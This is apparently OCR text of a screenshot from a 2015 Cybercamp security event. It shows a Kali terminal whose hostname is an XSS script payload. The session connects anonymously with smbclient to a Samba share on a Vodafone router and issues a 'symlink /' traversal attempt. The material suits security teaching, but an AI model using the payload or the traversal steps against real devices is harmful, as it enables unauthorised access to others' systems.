 Kali VMWare - VMware Player (Non-commercial use only)
Player
Aplicaciones Lugares sáb 28 de nov, 16:41 root
root@<script>alert('H4ck3d')</script>: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@<script>alert('H4ck3d')</script>:~# smbclient -N //192.168.0.1/storag
e
Domain=[VODAFONE] OS=[Unix] Server=[Samba 3.0.37]
Server not using user level security and no password supplied.
smb: \> ls
. D 0 Sat Jan 1 01:00:02 2000
.. D 0 Sat Jan 1 01:56:30 2000
40960 blocks of size 512. 1 blocks available
smb: \> symlink /
root@<script>alert('H...
ES
16:41
28/11/2015
KATHON
cyber
camp
CYBERSECURITY EVENT
2015